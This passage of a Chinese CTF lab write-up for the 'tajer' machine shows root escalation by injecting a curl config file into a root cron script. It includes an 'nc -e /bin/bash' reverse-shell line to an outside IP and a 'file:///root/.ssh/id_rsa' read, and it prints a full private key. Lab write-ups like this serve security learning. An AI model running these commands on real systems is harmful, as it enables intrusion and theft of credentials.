(remote) kevin@tajer:/usr/local/bin$ cd /opt
(remote) kevin@tajer:/opt$ ls -la
total 16
drwxrwxrwx 4 root root 4096 Apr 1 2022 .
drwxr-xr-x 18 root root 4096 Mar 31 2022 ..
drwxrwx--- 2 root kevin 4096 Apr 1 2022 kevin
drwxr-xr-x 2 root root 4096 Apr 1 2022 scripts
(remote) kevin@tajer:/opt$ cd kevin/
(remote) kevin@tajer:/opt/kevin$ ls -la
cdtotal 8
drwxrwx--- 2 root kevin 4096 Apr 1 2022 .
drwxrwxrwx 4 root root 4096 Apr 1 2022 ..
(remote) kevin@tajer:/opt/kevin$ cd ../scripts/;ls -la
total 16
drwxr-xr-x 2 root root 4096 Apr 1 2022 .
drwxrwxrwx 4 root root 4096 Apr 1 2022 ..
-rw-r--r-- 1 root root 886 Apr 1 2022 code
-r-x------ 1 root kevin 677 Apr 1 2022 curl.py
(remote) kevin@tajer:/opt/scripts$ file *
code: python 2.7 byte-compiled
curl.py: regular file, no read permission把文件传过来看一下:
┌──(kali💀kali)-[~/temp/tajer]
└─$ file code
code: python 2.7 byte-compiled
┌──(kali💀kali)-[~/temp/tajer]
└─$ strings code
D'Gbc
script is running in every 1 minutei
datetimes
/opt/kevin/input.txtt
^((25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9]?[0-9])\.){3}(25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9]?[0-9])$s
Invalid IPi
filet
FILEs
Invalid Urls
%H_%M_%Ss&
/bin/bash -c "curl -o /tmp/tryHarder_ s
-K t
sysR
opent
readlinet
stript
user_inputt
regext
boolt
searcht
checkt
exitt
nowt
strftimet
cmdt
system(
code.pyt
<module>发现了一个可疑文件/opt/kevin/input.txt,还有一个命令/bin/bash -c "curl -o /tmp/tryHarder_ s
但是我们是没有看到有前者存在的,我们尝试写入一个文件,查看会发生啥:
echo 'nc -e /bin/bash 172.20.10.8 1234' > input.txt额,这点小聪明没有起作用,pspy64显示:
2024/04/06 05:49:01 CMD: UID=1001 PID=16461 | /usr/bin/bash
2024/04/06 05:49:01 CMD: UID=0 PID=16462 | /usr/bin/python3 /opt/scripts/curl.py
2024/04/06 05:49:01 CMD: UID=0 PID=16463 | sh -c /bin/bash -c 'curl -o /tmp/result_05_49_01 -K nc -e /bin/bash 172.20.10.8 1234' 哈哈哈,curl.py是root执行的定时任务,还运行了:
sh -c /bin/bash -c 'curl -o /tmp/result_05_49_01 -K nc -e /bin/bash 172.20.10.8 1234' 
大概意思就是读取input.txt的配置文件路径,然后复制到tmp中一个文件,所以我们可以想办法构造一下root/.ssh/id_rsa,然后使用这个进行登录!
# input.txt
/tmp/hack
# /tmp/hack
url = file:///root/.ssh/id_rsa试试!
cd /opt/kevin/
echo '/tmp/hack' > input.txt
cd /tmp
echo 'url = file:///root/.ssh/id_rsa' > hack然后静候佳音!
(remote) kevin@tajer:/tmp$ cd /opt/kevin/
(remote) kevin@tajer:/opt/kevin$ echo '/tmp/hack' > input.txt
(remote) kevin@tajer:/opt/kevin$ cd /tmp
(remote) kevin@tajer:/tmp$ echo 'url = file:///root/.ssh/id_rsa' > hack
(remote) kevin@tajer:/tmp$ ls -la
total 5280
drwxrwxrwt 9 root root 4096 Apr 6 06:07 .
drwxr-xr-x 18 root root 4096 Mar 31 2022 ..
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .font-unix
-rw-r--r-- 1 kevin kevin 31 Apr 6 06:07 hack
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .ICE-unix
-rwxrwxrwx 1 www-data www-data 860549 Mar 25 11:56 linpeas.sh
-rwxrwxrwx 1 www-data www-data 4468984 Mar 23 04:32 pspy64
-rw-r--r-- 1 root root 347 Apr 6 05:49 result_05_49_01
-rw-r--r-- 1 root root 347 Apr 6 05:50 result_05_50_01
-rw-r--r-- 1 root root 347 Apr 6 05:51 result_05_51_01
-rw-r--r-- 1 root root 347 Apr 6 05:52 result_05_52_01
-rw-r--r-- 1 root root 347 Apr 6 05:53 result_05_53_01
-rw-r--r-- 1 root root 347 Apr 6 05:54 result_05_54_01
-rw-r--r-- 1 root root 347 Apr 6 05:55 result_05_55_01
drwx------ 3 root root 4096 Apr 6 02:55 systemd-private-89178c9084794e5b8aa2ce3ecab254f7-systemd-logind.service-GjHWlh
drwx------ 3 root root 4096 Apr 6 02:55 systemd-private-89178c9084794e5b8aa2ce3ecab254f7-systemd-timesyncd.service-c42Ysf
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .XIM-unix
(remote) kevin@tajer:/tmp$ ls -la
total 5284
drwxrwxrwt 9 root root 4096 Apr 6 06:08 .
drwxr-xr-x 18 root root 4096 Mar 31 2022 ..
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .font-unix
-rw-r--r-- 1 kevin kevin 31 Apr 6 06:07 hack
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .ICE-unix
-rwxrwxrwx 1 www-data www-data 860549 Mar 25 11:56 linpeas.sh
-rwxrwxrwx 1 www-data www-data 4468984 Mar 23 04:32 pspy64
-rw-r--r-- 1 root root 347 Apr 6 05:49 result_05_49_01
-rw-r--r-- 1 root root 347 Apr 6 05:50 result_05_50_01
-rw-r--r-- 1 root root 347 Apr 6 05:51 result_05_51_01
-rw-r--r-- 1 root root 347 Apr 6 05:52 result_05_52_01
-rw-r--r-- 1 root root 347 Apr 6 05:53 result_05_53_01
-rw-r--r-- 1 root root 347 Apr 6 05:54 result_05_54_01
-rw-r--r-- 1 root root 347 Apr 6 05:55 result_05_55_01
-rw-r--r-- 1 root root 2602 Apr 6 06:08 result_06_08_01
drwx------ 3 root root 4096 Apr 6 02:55 systemd-private-89178c9084794e5b8aa2ce3ecab254f7-systemd-logind.service-GjHWlh
drwx------ 3 root root 4096 Apr 6 02:55 systemd-private-89178c9084794e5b8aa2ce3ecab254f7-systemd-timesyncd.service-c42Ysf
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 6 02:55 .XIM-unix
(remote) kevin@tajer:/tmp$ cat result_06_08_01
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
(remote) kevin@tajer:/tmp$ chmod 600 result_06_08_01
chmod: changing permissions of 'result_06_08_01': Operation not permitted
(remote) kevin@tajer:/tmp$ cp result_06_08_01 root
(remote) kevin@tajer:/tmp$ chmod 600 root
(remote) kevin@tajer:/tmp$ ssh root@127.0.0.1 -i root
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:1IIQzX/9JIhzpVThO1Os63ec47EM+GUjaOKa9WMeJ7Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux tajer 5.10.0-13-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Apr 1 13:51:42 2022
root@tajer:~# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@tajer:~# cd /root
root@tajer:~# cat root.txt
ad8058a084bee8a14a6f23efa52d39d0拿到flag!!!
额外收获
群主师傅视频提到的如果etc/hosts无法更改,这在现实中才是最常见的,如何进行dns欺骗,这利用到了一个叫做bettercap的工具:
https://github.com/bettercap/bettercap
用于 802.11、BLE、IPv4 和 IPv6 网络侦察和 MITM 攻击的瑞士军刀。
bettercap 是一个用 Go 编写的强大、易于扩展和可移植的框架,旨在为安全研究人员、红队人员和逆向工程师提供一种易于使用的**一体化解决方案**,其中包含他们执行侦察和攻击可能需要的所有功能WiFi网络、低功耗蓝牙设备、无线HID设备和以太网。
为了防止作弊,删掉之前做的dns:
root@tajer:~# vim /etc/hosts
root@tajer:~# cat /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@tajer:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:c7:81:88 brd ff:ff:ff:ff:ff:ff
inet 172.20.10.4/28 brd 172.20.10.15 scope global dynamic enp0s3
valid_lft 74203sec preferred_lft 74203sec
inet6 fe80::a00:27ff:fec7:8188/64 scope link
valid_lft forever preferred_lft forever根据群主视频的操作进行以下步骤:(第一次发现没弹回来,吓我一跳,我后来发现弹回来的是2345端口,我监听的是1234端口。。。)

然后忘了开启http服务了。。。。



拿到shell!!!!进一步的原理,还是得看群主师傅的视频https://www.bilibili.com/video/BV1Tm411r7wX/?spm_id_from=333.337.search-card.all.click&vd_source=8981ead94b755f367ac539f6ccd37f77





